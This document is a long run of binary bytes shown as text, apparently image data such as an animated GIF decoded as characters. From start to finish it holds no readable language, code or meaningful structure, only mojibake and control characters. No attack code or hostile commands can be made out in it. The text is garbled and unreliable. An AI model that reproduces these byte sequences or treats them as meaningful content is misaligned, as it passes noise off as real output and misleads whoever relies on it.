N�AE+	����[R<��\+5�pm���� ҵ���0,@��O�a��s�;t�I �`CS�p����5���	^v�5w�x� �p�~;��q���-�M�K�����̘�I=E�@�k����-Z-K��*��*��}��y,�l�֭ T��xa��:�lxӴ���d}_�%h8����U{�8���Q�i�^#F� �s-���̓,ӝ��^��;ˡѝ�N��R��i�1�"�9EL�S�K���-.����D��.~�P�b��Nz�8�#nMP�o������}S�?��R�̼S+��	��I��&@]Ɠ�M��@�,+�l�O���;��$>��������g��iS�(P�E��~�*�gJ�)S�L�Cʑ
jd����Ǐ�!���+DT���ŋ�q^�|yCf� D^�Y����?_v��AA�Hf ����)5(����ժV�*����U�\�v%LX���Ԓ`KBkد[�v��ݯ�a�f6�ĲP�|�����o,H(� S� �ȋa�.��3�h�8*�0l0~��@J�Q�F��mܹmCK��H��]>,\�"�q����������9r|�ʘ.e����fa���4|��O�Hv�؅�� 5�s;W/��r��[m�b�Z�-��@���뾫���n�� �<�X��Ă;����{������� qL;���L�H���8
�H��m�Q7ܒ��7��k��zo
}��D(ۨ��pιh�q�"Z)'�Vo&��O<���(��)� 2�f�m�Ɇ-���A<�����P�n�?�~���_�:�*��fi��%�8���2hC�6�0�v
@� ��B���+���+iT ��nۑ�ݒ��4�3h�"��� H�'�t��G�y� ��2���(���
̙�o�p#�D�"��"�,��] �	T��Տ�;����k���,a�Q+:���ޱTt?z��@I�`��H2u��T(H�h2�̂n`�4J4�9�Z�駜2�F��h$"��jӑW]}��(�X̠�U(���	@�%� ���u6�n�4��Y����p����2C����P!��yw�w#�SP��:xQ���n �W^:��{+C��Nz�k�ũ0�(5���P̏����Ř4҆Q�4�����`W�u���"Jl�V�)"�Kz�8�ȣi)��R�j�������q�=�[>OC�^P�h��Ԇ��m��p��e0�` �`��w���\��$�����L�P�u+�UB�A�<���OhG� �IYC�<@!25R �zd���(7� �";�d�HGӒ@� ���Y�yI.b��`�!��y"�o��4MQSC� �<�A	�;�. C&XF#)�y/n��������?i��T��./���8$e?FHc��yXH�j�� ;YY��C9Q)���ŵ��(6>� �p��d\ S�@~�*$&���@����YO�<9�4T����D��)qE�$"*�&p�A�D �ʈ���X�;ږ� ͉��*T�T��EJo\��0���A1j~C��5���a���E1�0d84�ƣ�F�Uaz��E��f72$�4��j�R%�T6ޣ����"ih�&����5��� ���ғV��CjHh������) Y�Q�80H�m*�e��������^x�"0��.�M���f���w�q��P�#E�g�2�j��s��d��E �2u���(@˔2�ৱn7B"\
Jh�A�D�-
'AVD��ɹ�u��|`(U�%�� -�6�
�^ʌӜb:ŶD�o�Q���"������KYԢ�'ZS���*�s{8 j=���c/�P�X�
vFx�QGO^� �ft��U!�hI� eE�"�t�0!��Zs��q���;�(��kwR���"�<' C"h\ )M��$%�n�KP�����ş@gq�4p
ӿ=�Q�;��Dk����ؙ,�%�a��aZȔ��0E���j�*b���n2�� ��0!��L�$�`� (�@��ۜP�h��bhCI���Z��c��ȖxJ �h�ņ֦�S=;00��Q�0Z���V�}vc�Zܱ�����} ��.� 1*`dN���C�Aj>sL9�F�p1���2�Uyn՞��J�Bq�x!ۜ�ss|׹~��Ǿ�*�� ��FS����jQ�̀"��N@�O�քX0���0c׈�6�|�`�#�d�4��Y/ʴp��u��j�'V�]�� �6��!9�B�P�0��r�A�*�����=L��G{�7*��p	�
F��g���%򆁠m�A�8X� H ������/Ē2gCq�ջ�Fe�{�C�,�+p���l��� �ޛ�Ƞ���{q~b��ƶ1�&���C���. JH�,C ���gBga��%ڪ1��y�#8�X ҩ��p�a( �"P$�P�\r��ㆿ����� ��FP�\OBJ�8�j�QI ����( ;9ʯ�k����#3�����ڒ͹Z�Ms-���Am�a �#��C�L���0�j�X7�3N�}�[?�	���u`��[���~���'x;q�pW��gPC��B���f��Z#�/��m���
��:oAWfe�oy�޲�j���0�)0s�/3���������y����h��#(��(Є�j2��3	|"� ��7H�']�'����諎�+	[�����C�6Ɉ����?+���(�<j)�«�@J��R�Y
`P,�J9����S&��<^39����3�?	6�B=�?:�3,#:5��pw;�@2����>,���pC�4x��;���[�滀h X(���"���>8�
H����;l�z�PR&<!�";�u858 %P���eȞV-�ɿG����σ"̣�.����aC�p�_F?���Z=l[�������6D+������"/A"����G���h GA<��J�H�4�q;F\x�#I��	Ә��|�O��4�@�"2u˃4�1PIP��hE&²ZL��+�k����]��3�;=3�3L=��4JácFf� w�x{	�a�*%,�<�5�#�4(��@�j�]���".GCDE�h�ba�V#	Iܾ0��؈{�G�г  <(��#�~E��48��KE��*f̞o`���9[�����8�B��H���eڢ2Is�c|��\f�
`�o �=����C�(P�F#{L��)PG����|��������x�=�( ��ԫ
�y����J �ͧp-��J�dBR���HE���ĺ&� :-�����3R�+��Ųřӛ�$C�����w��{Fx��{���>�#��Fl��
Y�&5;>(�Iͼϳ;�Ѥ�x��T ��[M������
8�# 58@�
���@:����ʒ*)Մ#8H%���Ă��|E�:�K�I�4Fl˿��9��<��3�[��zH�a��,Lh *>l<WcOǼ\"%ji��O�	�l������s�+ P!,H�XP����ٜP�<�x��I�+)&��'X+%PjȪeF�d�9&tQ��N9S�l���?@I���d|��q��:�=� ���>#�(k�ƹ��=P�GhuUR-�C�*M> %M����R�a�H����<@�����\e*"P@ ��(&$�'��@xA<5QuE�d��c6*<T�BƖ����D�����%
WDI? � Ȁ�
qLw���FjY�㣮��L'�����`U��E�,�U~b(S=�0��è���ՆS��	N��J������=}�)ļ��@5��#T��&m��m��L#�ד$O0O� t��m
+8���+��������GX�� ĞTZ��Ҧ��Q�7|2�-+l��3�ɋ�W=C:'AӼs7I�� ���zϒ��'�J�X�*�fmE>��?ſ�T�КN,��lsΟ�NE�5��9�u@��Q �TC�4��U#2#��E�-}DL��p�|=��=�=�)`Ǫ�'8�,�#��ӳ^e ۜ��8�����@M��X��ӆ|���2��V��<9�9�T\L�B����E��Y"�<ɚ�Y8��Yr
0�E0�:�=U�Q�O�P��S}�p�ν���&(݁;��K�ʟ��P��P|t����0B�5�B�I���Y���\K&b������Nk�Q���B��H�2���4\"���#Ž ���EH MH�Eh�:H �C�Y�)x ƸGR�I�G�%U0x�#��߷�ɠ�+H��5}*��X����}�����JA�#��;]V	vH�%����EF�[�ꭿ���-��\H��4�^x
����=ZC̀�k�p�H�h����y�%�hu�L!.U�(�������a��Â��� 
 `]������|	�!�#T�īz��<uŵ��e�9�ې�����n��dd���%G%:�D,(�se#���H�FN��XdF�1�ȉ�DƘJ�pZ"�Z�}�#n
%&�vD����Xe�Ȉk8��3��b"� ݹ�[[% ��*f���$f ��6�jJ�`V�i����<��lT�5����c�eaBva|���8�K�H�h��Ц�d����4U�b: �Ew^�l���٥b|�ǰ����i!e;��a%���&Q�EN
f�_vQm����cc�N�aC�`������p��eLK�5��2��x�0H��.Mpi������ڦAbЕ_�b}e8jX-ꅥ] �����rX0A�P+lP�TH� �Lc�e���=Y5f���j5kL�@�δ�`�=�5?�^
 L�f� :���D�h�8�\�!�\%���ߞ�d�=�HJȮZl����{��0L$5��X�΃ �B@5�L���mHWd)7�?];�<T�h\,p�b��+\g�Q�2�OA��>xH�
��;�.+p�3H()*c�:]�&�Du*�Fl}�����f��	ڽ���.�lMR�-[��@O��ȃF�4y�؆|EF^��`o%�a�V�h�l^��h,�^�Ğ�F,?�^/G��v 5`P�8+H��.6�0��d���Sl��s:���}��N0��� ֘���'��^�	�V�(���C���B���]	ƞV�e��o���:F^ g^�.a�m^�s�⎆&A�  ��k�\��$)���J��$���=qu�H=��0�/��X�����}��V�ԟr�X(����H�e��&B�$'fPWђ���^�8L�i�u=HnIEWy�fu��0�p(<+h��.O �`�~�{��o��h�&v�/�lȁ#�|n���&�䋧x���-aB&�]�K�j�wS?�L@I�aw�]��oy��y��y�f�L0���
���/�Y`Iz�'n�/�j>Cd�/��0� �;X��M��P��|�x4����o,p����  !�	 � ,    ,, � �	H����
<��}!�װ�E��X�נ�G��)R���P��
.q&�Hy�I�"���$���y8���ѣ\��*	��LA�� ��1� L�l3���	�ٳΚ�����p��-(埞I��ū��@/�z-� ��È+FH%N� �N�:rE# ��37���._�MZ#�=#Op�)��5�Z;�����
P�V�TP��ͥh�[ �"����yD�Nݑ�_�V���N.^�B���M+}�*M����.����'I�^��%5����n?q�,�#$q	=�dd�e�5�
RtYhH5 W@Q
P���-���(�Ԃ
�� $��-N@q�1AME�TsJLQ�S��E??�cCWQ��Gf��E�E��?B���p���o��e}��}{�L?_��^&/��?8�T
EP2c�2�YCqр&#|х8��OE��h�\�@O��s�9�<!E���J�XҜI����j��Gq42!:"BI�� �#LE�?��Å#���!X��"B��t8X�G:p� �jF����q���"�� ��YR��D����f\`��G�Y -�A!��6��>ф��Z����#�������I��  �0���79 aܡA�#p�P 0�	!  �UB�e�3��x�
��|И��G��m66�����a ��k�f{Em6W�#(pFS�VWD��>4я)E�k�Is��ris��J��Q�<S�*8$�]#ؠk@	%3�@ �R!�x4�W�b�;���F�>�^1����a �X R��R�8`��]fZ/h]�t�*"$aP"W`�ٟ\X�Gz�
x;�-y��P�^L=�`�iT�QH���W�a��@��֑U,yǒ��?+ȁDp(4�u������G d�"\1*& �-�A
����e���"�I�>�p���3���x�x�o@�)@t`�8�pB�8 �>X��|*{�J��r@/ ���U�f�r�
�B?��+ @䰁��0H�<HP�Ep�Z1������Q.T��C8qCXE&I	(qB�	"J��8T�"0��� ��p����(���gX ��pC�� ��p �����@_��+8����m̑̠�`���R6�(̠
;�B���<h.-�ٟ�v`,��t�?p"$�^���@"* 
 �H��y���$Q��*o5�� "��e�r���7��f|C��@(7��Ѐp���#�g�y�j`���E^�@s���ž(NI6H�
pv\�W�C6�8�7Ba;8���� �A0��AԽ!J��q��Es,�D�88��PH�V� o�#XA�$#��D:����}�7�ڌ�n��P���,�HoE��`%.XDE�(�#�ŭ`�X�
� �L�V�y���1���XA�����tQg9͙A�B� ��%�y+�i$f�ὰpĀ@D)`�|2HF�!P�*��X�^'��.���P7��K
A�� �҇�#������X���X���>�A �-CM�S���	��iZ���b�!�`�:�!}��3���VTpr!�WxHn zЃ8@!a�׍ ��Z4
�c}M�&�4�
��^J�!#�ث(��np(�%6��R�uDJ��4�ϛX@?�IG����B���t���<G�fx� �7� �x�
N�>�����aAB�ZI�@�Lׇ�<����@Ay|���+<�AK詑��@?I������'u�
���k��Jd�&�t��C?�PTo#�`��4�� pO5�eN�P�PA(W� 6	Б�`a��@�:��(%ּ�Pp@<���0~� :1����8E��t6��>������E-��{�x��׆Jb��t�͠ 1�ap��h��i�q����@w��mt�>�Ȃ��찇iձf��/�D �j<x���\a7���Fъ7�C�����Peû�iͶg�ܷ�����E  @-�
X"͟���`sH����3" �:���@"ު�g�r�����q�&B �d�!q�&�& ò�ԅF`��W�U�� ,�@�C��>p{��#��]:a��?�gv,�ba��0������8��u��3"��o�V�y��:2႒��ݸ�@a@w�s� G��@�1x��h��'
��O��E�3�����z��`��J�f9i� o� �� ��E�@?�"Sـ3��6�_�zo$�p,80��zV{p�?Pz��{�"o!&�-Y�u�fUWIr"��� 5/P5�sW�� W��w0k~�	�K����K�?�q��uq����x� �����##8Pp �f �	�{	�3 S�~�� Ewu&��^�y�� t7��`�r|��X@�ע&��u��|W O��Q� `
h�;!� �`P��e����c�MX~�(��'���d��~U�]�V�k&�*�E`@;'jV�bL3 �	h$��w��S�79l�Yvca� �����&� /�|W@K��Hd	�i�;����Vo�\�� 	=���懐����΅q�v���P��PҰwɰk�� pI�P  9�^�E��Sa6  T�Y~F�unU��؈Y�ЍF�m� ��~�-�	��z�:�� �o�玂���NO.�p貃 @���]�fkv�P��Z`~>��0�9]��<0��r%k�~�v�� �P���I~�d�� B� ��}0q�{�1C�6P�ؘ��I�, �#ZH M��z�Y;a���r1o�Iov�^�B���6Y�h@ �� B0
h�B��>����P�x]̀x��������Vv5P���V�@~��Ѕ�'��)x��>���J�6Y�{ہ��>i��JW����Y+�UP���F�p,a���~`�֙m!�ق:iR[��o ���R � ��f��,��W�����\�0�����l�����P;������di���W��=
	;v������c���6T���X�� ����� >u��%�) �	�~�aڈ��G�@v�&@�z
� 7i��G �@_r$����9~K� ���u�P�5]I�@xg��p~-У�U�G:���I- ��]��b�D�n��g?�aG@ I�g��9  ��U@&w #y`��8��L,P9�ZQ�f��)q:��8��@|������o}�B�00��_`�_�	{�̰Eq0����e��ϐ{~�޹̙dI���HYٗ��L6QJ�WLʅ�@@�b��a5��Eb?``�w@�GP+ �B2>�T@��P����`J�\p�r���f����{jU:1i BB �[.`� ��@��\�rL�.��5P�-`W=�k�]{�GV�W؋����
rEJk��	��� *P�
�����"f҃Q�����hh@Ѷ ��p�G�o1@T�3��ş;�>4R�-���(W0>� u�[�T lg��� ��YP��0��IL��~P��9xT8d�О>ƨ g��J����{� '�*�*i$�AY��A�3��� � 9P6�sǢyBq��s�Bqm\ X�
H��t~���-��+x��h����E��T �"B�	FqP��p����5 �Y`�o5]Ë]W��k���Pzed�T�У�~��]�%9��P�V*@T`B�2�����Mp ���m"���!#ݸF����F3) ��u���آh"���:\���pr�4;�"'���h*`~�4b���
	:��d�@�k[k-��q�����d�Z��'$�]ې*� ��㛆" X��8�tFY{��/.K�*!鐀}�%��t����	��b�@KhA��ƥ����J�B�@ �ci�k��[���� 	����uȌ�Ȃ���	6�P{wx��IVȟ�~ 	�x��@�k@x���`������0Š���a��
�_�Y�����Ō�^Bob�C	��,��P<�rF�@ ���j�� �������[�Gk�{d�W���Fv�I��E�oգ�gk��x�З�������z?����"���P��J yp�#�>&�.uY�%���� �@[Ō�і�5�0+r��a�=�B Y�ɠ�
˨!)>����c�P�Gv�����Ȥ��Idߩ~r�P�X�Ұ� �t��@�޹W�� 3��:$@gz観�) �uYyXST19Tl�{pL�]��׳ym4Z� �	x����ƩA<��u�
��	BP�E �w9�� � >�z���)�9�d�6ڻ�P�ڦ�<�ֻȉ��������5�� 9�!t��wYc��xȦJw�[`�|,@�0�m���p�K��i�GD���	�|Ȭ�sps� L1*��� O�A*��P��Y�
�,��@-�jz��ī��PIF�\~���Ґj��]V}kϫ]ܐ����5Pѐ!M ST���}�K�_�U"�M���B�����`��_��2�&�r�Vo��s@I��+%A��U �`l��
E��p5��W5�
��@�V�J岦�\NՑ��,l�6�I� ����=�iɻ����\�
�70���Lf��a*�U�Y�2���?G�t\��+`�Q F�pa	|1o)8&c�a`��:����!�`>�	B@/���^�p��� Y�j{��ud�P����봶���]�6��I$P�� dDͯ��] ��d�i  p�P�+`�pmF��Y~�`���{�tp���?����qaH��p�����	��U��R<\�	a�
�RM �꺻W� ��kI��GM��qz�]�����W�p&�r@���K]9��~�6^Y@}pY�����Yj�t Vdڲ-���
�i5�{6��J�3�HW�	a j��Q�W yc��H D >��	�P[��]!�k�kE�L�ξԆ�k����N8�}�.kӕ� �����I�`�Q��f�����i����+�~�q �,�9P�F�G�p:l �	8�`G`�*�,GB�)p@@�@5j8��(��D,tL!Q2�"P�БB�D�=�&��͙9i�K���4k>�,�0�$�r+�-شɤ	��]���L���q�FC�>?ґ#��Ͻ f��ᄙ*MF��wo_��G��~�����cȑ%O�\��e̍��K���gϡ;G>��J���7�5A ��8dذ����O bA�Ƒ��<��Rȓ_-���&̗�kƤJ���o=�
6�w�F��Y�gO�85���Q��ߘ;�&�[�h���%�g���r ,�"D��F�b/P�/����I�>�lC;�p�H2�+!+Vk�5�V�!�A���,9�:2�(�d�X�y��y$+H�Q���V��%�H�ɺ�Ȓ��{JK-��rZ'��&n�k��bb.�g��@����?B̈"��B��a�T�A�����#��0���pRJ+�42�Mk  2T Ph��`(�T��4� �iA#!����#�9H���9�ʃ���	�o��H�5��k�	����+&�B:Sʱ��!ZnZj����1X��l�3��f d����B��7A嫊>VX��KVx�m�bM�@�SY�M�"ZH�� B���%��<��p���Ht��X(IJ�X��/nxǩ`������c��N,��k�|���uZ���'o�Ȥ0�1�rJ�a_}��CA,0:f���Ӑa��L�Ds���rЧ��
.^�x�؎8Ց ����)P�W����jHw\!�62kn��o��N觀J�)it:�<��;Wv�c*��ƨaM�)Ӈ���*~��*r��ȡ̸�AEMtA�08H��{�1K±����F �5Q�'�A2���"h	 �Gn�A�� �ane	�#TVi$�)��j���h�Ƙ��)EI��*IN:�e=�%܀�ʎC(A>��r@�Ea_��Ba��. �P}���� t �1���"�wD$JF ���Ġ`1ý �
 - R �A��\ � bNH*�o|p�����w��:�,e�@W��#Ǝ+Ų]aB�g$�c�]2�b�X��Ђ+����!}(�ґC��z#�6�4��F@��JI�$��a�h��`hB}���±�8�B $Q:p#a������%S#�i�ӞT�	�KN+I������Y��
}l�d}�$iB !A�&2��H$P�;��
6�GlP/��e�L��#�bh0*cPU&�RTh�>B`�B$ ���l	*.\AV�X�T@�˩@G�,������d�NK�2�u��1��#�A���+a�#���#� ���J�����(��<Q�:��^���lf3�@C+B)ʀ�1h0�B���h�`�@����\�
��1���p!6�,h��_n�7#)1��d�'�HO�S�t"�����8�ɬ>F����C|J��!2U������'thA�,`A�3XL	~`I
m�����I��_�j��ճ&�2��L  0�j��E
 `�_ �)�@�+D!M� ��	.`� �3�?�j�$��oNz_f�� GJx���NV�_�A2T��B�G� �db���9$G2aZ���@��0@G����6�  ԃB��r��5&�d��A%�#Q��)�r}<��1�H�u��K������D$T0�QЂ������z�M��5R_�
���
n��Ț�I��j`����2�)O���>X�3x0��a	<(�gY��!t �Z���(ʇ:dZ�X�RD��0  ) A�
�$D" @%,�jXS���"��!(����01撎��㑒�u���V��l	���?"g�ȁpLZp�?���� ���%��Y d�M;p�ֵ�Ȱ��� �U��?##����A*0+�u�>�q�6%jӠ�6�`��� k�;�~�H��&��ܸ�u��t����Nw�E�$D&Ce�HD�]��3&aғ��&����(K`��x��3�th�r�/ٛ2���l�(�[�z�m��m(Sc���:!E "@��p� J�C���]������@2:�Ib-�< <�����퉞sxϪ:��vι"y6�ֳ*�D���#���(:�]�)@�
6B�� TbZ���m	l{'��~���B|�>|�\�*8������KZ�"�E��.g?�|�#�q���p�F|`��GM�&�9� aZ͹g���Ob��j���g[�i��,��s����c�p60�)���y;��٭=H�4  }`r���=��=r��;�=3�[��S���
Єx�b������"��ٻ]�/��ɉdB� �h�����2 $,?d��[?es�@8B��<h<�h�/|���	px��*���C�?H�#�qc�<`9d<�,���1�L"�=Ї)�9B|+(�J�={��ܺ����,x�0���P�A��� X�O�X8 I���"��Õhx&�#��H&���#D�3J7eKACBHp�$I6��,k-29#�04�c��h-n �c�1A��� �H�u �)@��8"H�}:�A4D01l(�{!�kD�(�ȁw�:,��#҇9 ��@ �ڃP�������K� U����ߠ�GxE����`���:B�T�`i<֪1P&*<#�#�\	D�`�Aɓ��d�<�c�%�% *T!�0�Q�(�#��싷� �q�v|�FtD.P� ���|�~�+&�����A� 0�SI!p�)���KE`[���ɑH����Hp[L�!������E7�K� q�1T�[��:?H؝�K�t��J�f��+�;�f��a�x�8�) Gz�#����$B��{q�y��!���Ƚ\������.>�����0/�(��\8�"J}�+1�%.kH��:Ȁ���h �2�2��q3g��� �tp�[��3?�J#ˋ�n{�k&hK��Y!�$n�<�@�9�{�fP�C��u��	�}�CI� �ȁhMz!�����(h1 �=ݳ�ܼ��D!H���R9��.�!��DQ.�I����Ŝ��ꬁW�>�q1� �Br����� 6X��C�:#f���S����d� ϒI�X!`XR@��1p�xIC�In ��
��4�!�:�6%� ���1�{���́G	A��PK�=A���OY��j�tQ�z���8IBJ%B`�����* \!�r3�#LOM��+*�8 6\��
�DH,5	�<<D2��鿕��O�j�fT���؃)pС��N�-���P,h�;���݃@U�! !��m ����(O�Q���.�5�x : �0�2���U&'�/�B�`:�;e� �p�ڰ�C�Z��KF��OnC�@&e-�|Fg<��P��$ B��B�@�:z����8�,�F��kM���M�'"�QWR����>�.�/���!|׹\� 	UE���W�z�,`��L�a�ÛI��O�Ԃ���`d&� v�n��P�u�0\m��#@����9��֭�=�����ē5�����E8n��Y����(}����H����"�3y�T�1�BBĺ\�S�@8�%XR"�\$L7�м��9bi�ʊЩ���O��x���3]O�?��5D*�M�������(�G�4����k��(T(��W�=�.S .�2��Y/!,#�#�<�̅Z��{= ȂT=��<BHh`��g�
u�?�E����0n�1��[�dcF���X�۹uʧ�GߛJ��I��۽@��@�(��+�����%&������ȝK�E¤�E6_1�	�\ݙ��-��5`ud��Ɣ�x����r�����m��?P��(�۳�����	^���	��i����Y��" �@�s;�BI�8c҈�����v_'�v	P:?��#<��c���I`����3�� �BCC&HP���ߊ-`���R�#��P�a�
�Mj19 c��:v$cQP����J��+��#�.�5/���W� �|5dC�\�T�?FBؒ � 1p���ad��a�Ń��3IOf-`�dq��cRtAƙ��U7��Oh�/�=
m���{A�=}�X�cGL��q�2X"�0��Y�f��:���ݟ��x\1���TdF��W�9	��h> �K��c�#9H���b ��#�)�9*�-�����-�0�m� ��,��R��>hV����+�ӓ}e���P;��M(����]h �� ԟ��"�BEKUa���c6d�h�FZ��O	0hn��Vf��fB�֊_wn�%pA��K���1 :Щ_v��< 3`��61�cۣ$3h1ie��+���������ֆ�`�*�^H��>�ԑ�ZyM���\dZ�k���ik��V�� h@����#���*�*o~lu�08=q��%��+����Q�[gd�b��h è��]D��;0��M&��`��F�B�vT�f����f:�Uĕ�,�m�4��Fp��m�F�� cPd� 	p��K�Npd��[��Fp/����P�1�
BCldZb��n�v� �;a�f5�h�-��+(A,^zA�SY����=���(&��+в]C�_��@�ɱh���,_?p���f�=*nhH�d X@���/'�;�o���&�n��(��7p���@o�f^���|l2h;w--x  x߭
%�zч;(�z�g
eGB �1�)�"�ᗈ��؈ކv�ȀH��^�2.󢑲�b:�����p0G�]O�Nl	�h vh�	h����&*87�т3bi<�v�r�?�sn&�����f�*tu��(Ft<Ht<�Z,�M,>�,�����+��N�N����Q_�0hQ{ކfc�O�+����� ����8&#&���`s��_n��1�jH�j �p8	� T��#tvBJy�#$�5Iw�0H� ��3"�׍_-<�CW7t_�jO�D���~X�R��R��ho-�t{!�?�ư%Z��4^h�w�)*x.;E_�>/�Ȉ z���������x�xgg����k�ah(v�_,dH���@S�@K��gn��l�K�=���,�r��DW�s���B� *����h�80�w�,�������g����PӇ�nT�������&�{Y9k��m�����e{�{�����kh`�bO�d �d6�f1�{��?i�s��A� ���Ds&��d�xoh��+9�unj�s;�|ʷ|B�3��e�� 
�:�%JL��� 
2l��!ĈV�MD@`M6^�� �� C���GR��P.��RE ��b�pY#��5=��H́cxzj���8�mZt��1Y�%�V-�ի�,�����@G�&���%<:x�2��r[���>�ysT`o�� ��0������%��q]ȏ�h��cL`�u�s䈙��h�
0tx��5�ز��f���p �R�Ǐ�Hb�tC�J�7b2��3�M=cz���ΦI�>e�ݻ��ڧVef+4��|H��ФO͒5�%���;$��VKZ�  ],1E8�L=D�\����\�ᘅ���h�e<h�<=�0�x�_� V2�1ʘ��@6j�c��V� LH��D�5���M5T�L愓�i�!F�����c,x^F���3詗4UA#�4��O^5�mw�Zj�%�	$BF< 	pXnR(!$���c�^�d�pء�}�E� �)\c�@Ȍ��*�mVউ&9��@p#�X�GC*)F 
(�dsQޔ�NMV�l�'w]:����eL��lU���Ve�14�r�Qg��Dj�'~�����[xt� 4X���p�C��*)]�A6���lp�zH����H93�:1��f�8�h#��+�x�$b��$�09�$��RG�]�p��PZ>��e�m�Tw�dqoV�]�$�4�p��E�+�g�g~��/�l�r�b�e�Ã> �J��d���i<�t��� �W����1�a�0��%��*�L2�75�$s=I��ϻ�q��7�L��͗ZYk^2h�� D �3�lE�w�X�U�;X��s�E~��Lh�݀
���r�-�ݟJ/������{����[�Ǹ�/�N%K�$L7�����;���O�?{�Y��s��v�0�@M�K��2d����8���W�h	b���v�A���w$���x�
0��[a Eph�yo����q*xqcX�䵄�F4'�c��� qUn`E }8M@�1���/J�N!?�H'J>��+ؐ1 �s�;��pF��N��@~h��ph���ڊ1�1���2K�]~8��?��<�+\��^�	�F0d�RĈ�`:(�l�\����"���,K�h�q� �"VH�DF lD�G��Gp� \a�5 
J��2�	eXY���|�40�vi���.S�g^�v�K2��;#��V�R�j��p���@|E��|'<	ٻ^x��@(�k@@oXB�`�J��fG���n�����%������*g�E����1��K4`E�,p�48��Jv 1��I��N`��,z1p� �PB�u���:�(�%� >�Y	���qZ�*V%'9��M�i�Đ��%ҝd%�+�P�0�AL���.@@	!H`^XB(	��lX$���D��6���*�%D�4�I�`������G<�)8�E� ��	$b�4ifY��#�.%Lw�	,i�}3�IO����.� P��XT�As�h����� (����*Uř�m�*1��6��~fMgA�E��\��@����BH P6����D@�!��D��φ�֡��PT.�? �~Xt4��Bl�@�E$��^���= �����B*p��yAF��F[(�t|P-k=�R.'*9�.L����=֏�4��@���+ͨ��P�E.r�1�Ƹ��[@<@�$p�o��(B]y���3?�����
4#BID7�Ѐ)D�A@���&(@��,�q � �E��
�)���O,�����#@��x�r�`T�&��,l�j��FZ��0�l��xM|b�
|��i/c�l�?a��#��H�:��U �!�v �n�h����J2r��	��p��l��1�т�2�vx�%p����b��w��NWdD��0�@o��@�  J� �E$Ā�% ��(�Zx��70�WP�쐟@Ё
}�����O?��C"�  ��eZ��,"�1���1( �	8�A����"|V�.Gk���|h�J��}�J��8�$n�����noJ�J��s&h\2ޣ���W�L��}ntcY� �-���2����5�o� "0���H��b-��:xAE�5h��`�@!��J@�	:��06 ���-tᅑ�w���B.��T��0o@hns���`D�c� ��aa) �4&��6�� L�{��5�9�k�
A��Ϭ֑hZ�
�Fik��Pxv��s�����۱ݜ\ X�P�]4M�4!X~ ���E�3�1�[7�� <��@3�@�a�%�䁔H�X�R%�0UND �x	\Pp%7<B~��L��A: � 5��ĭ�큀�`� %\�(@ d0@�AdB��8� iT�h�C�^�F�@��!��9D̀� 6��<A]H��|Cґ �Ad�$ ��Z*xֈ�A�iB�a����_ױk�$d��hN*ޖ�d,6�mPH@�@�1ę�/:�Y8� ���� ���13�� @C��@�`��� �]�p��$8	����S=C2��@���D�UC?���@��>P��A AD>@<T@2@�a�Z?����@T�����ClD�@�A?�CkH��%@��>�	,ëmC0��AѪH��՚K��gi,%�'f�C�������T�V��\�������
��!H �@�60�T���	#��G�0@/be~ 3ޕр� C�5*��:��`��Ԁ���t�E"D�S��A�DЂ#�%%4�B���@���CX��CA���a	��c���T�1�BV_��� � \�$�C��AH�	�d1Cn�Z|A�Ҫ��=�B��$�y�+��M�
e��X)��H�����l����	R*eYDIp�iCn U6��9�V���N3�@5���Չ@ 4$�%*�!�@T@���l�{�:�8Ԁ\܋\ O2���� �f:�A�� p %�9�!�J� @Gtf.��c��ʨ��@<PA�@	�a�.��Dԁ�C+�?-M�$`��C?�@�F��607C��$|�o~�D̈�KBݙ�"�A��'�J�$%�e!�i���D�����lі�|'�e��,�\�X�8U�.N�0�Ո�����1�@@PCt@B�� h(����� �"` �@����3�C^�e�$x@a�C4S�LA 'pBX�
��L@*4A	��B$gv&�Z����@=����?��A )�-� 6�@)#�$�k���4��6�&	 �$v��j���B��y� �)MRN�M�$��V �T�$0���P�ک]��GY@L4�1XE�Y �N^4�J�i����VX 0��1��d��%�YAm!�B
�
h4@  "0��t�����^R�?��X@ ���'\A  @Ȃ,�K@$p 6B����	�J�+��rf<�>��eki ,�ApJ]D��`� 0!6��	� �f#p)�B�o�$��qlK��g'��dey�?�>�����@�]Pf���X�ݖ�.�: x��UeY5@�
�¹���!�	Y��� 8��P��*��@
PoT@)T@(T P�����2�+@�?��A� B�o2� $�X�`�A| �~�!�@ ����B%�������菒h�A#l�h� ��hO��@#��?��A ���Ia؀�+�F):�p6HC0C�C0,��&J�f���ް���&�),5,Nf�M�.i! *Kv*�l�+��wBQ�� �`UU��
�gE��Ŭ�\"��ɚ���[ � �h
*�B
�A(��*��P  �&�1DP�]�?�%BL�?����C"��L��@�%�mȀ/��U�(!D!����� !�.\�C�r&9p�4 4�@T�B$@L��J!�>��W� ��`�/�C��?�?L�6�C������d�������'���,�ܟm�A�$�'�h'"�v�T�zI�nȒ�P�VT�U��3܏6m�M�	0@7EW5d3� �����m)l�>lB)� 6( �z���e�?$�D28<�`lmGG P���,�B?�� @'t�.��%�-9\2!� /)�=��'�V��r&6�TBi�2��a	$�"L Tc©Qo�+�R��@6��/3�2lCC1�@4H������"�pF��~�ԁ5�X�j3N�n�n�:}���@�"p��`�V;����.Q��l�$5x@��Z`U���Q:�ܛT�9Y�1�� �!����Co�kC4@��u��	3�����G�����p�O (�)�B;p�!�� �)��� �VBh�R��C�!(� *10wdu�2u+'��a�A���P������/��4�_1HC3�54H�2�f�+ld��,�$ *���u���dxBp ������l��ɮX��;CqZ�h ;)�"�<�m�"-�d�]�0+�i�C���/h�/���*8�
`�8e�10S P-z�/z���F��!�� ,��),�&��
�/�B�B$A,�t�>�A��r�
��A�A�f굲����?�!���w.I9� �;�w�R�5L�nB �T��k����G�%B�!��?)�D�]K��.��-��'d����w��=�튅܏c�65S�C�� ��0;�yBe�U�� d�ig�Ё<t1=�#l�ٍ\޹y8������j�BfH�m\�����),h )�B'�;)p �����=�����@��c�rhB*��yF]y�w�Ii�|7)P�
,.#R�
�4l�2p��/�27@�x�l�Xs�)��]Ī���X�n�$px;���W}�;K�k�Xj}�9��3���i6={���y X��Y�P��i��	�BC��#�B�+dZ���{����`o���?pC�J��- ,8wL�� �C9'|�	T�>�B^���ס�h(C	\���i�y%�C���,�ԩ����0T�,.�@���2hC4×��o
8%>�D�[o�3�:PD����F�Ͽi�j����N���""�
�'�P�/�:Ⱦ��fA3Z��Qù!� �3x�wR~x���C,�goY4�X4q�*1b�d��ÛƜ9;f\̼ea�#$-,� �C>F&��"G�
